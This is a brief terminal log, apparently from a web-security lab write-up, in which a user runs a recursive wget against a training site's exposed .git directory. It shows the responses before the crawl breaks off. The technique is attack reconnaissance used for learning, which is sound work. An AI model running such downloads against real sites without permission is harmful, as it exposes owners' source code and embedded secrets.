 vcth4nh@vcth4nh:/tmp$ wget -r https://ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/.git
--2022-05-07 10:58:06--  https://ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/.git
Resolving ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net (ac231fbf1ffab87bc04f438a005e006f.web-security-acade
my.net)... 18.200.141.238
Connecting to ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net (ac231fbf1ffab87bc04f438a005e006f.web-security-a
cademy.net)|18.200.141.238|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1201 (1.2K) [text/html]
Saving to: ‘ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/.git’
ac231fbf1ffab87bc04f438a005e0 100%[=================================================>]   1.17K  --.-KB/s    in 0s
2022-05-07 10:58:07 (412 MB/s) - ‘ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/.git’ saved [1201/1201]
Loading robots.txt; please ignore errors.
--2022-05-07 10:58:07--  https://ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/robots.txt
Connecting to ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net (ac231fbf1ffab87bc04f438a005e006f.web-security-a
cademy.net)|18.200.141.238|:443... connected.
HTTP request sent, awaiting response... 404 Not Found
2022-05-07 10:58:08 ERROR 404: Not Found.
--2022-05-07 10:58:08--  https://ac231fbf1ffab87bc04f438a005e006f.web-security-academy.net/.git/branches/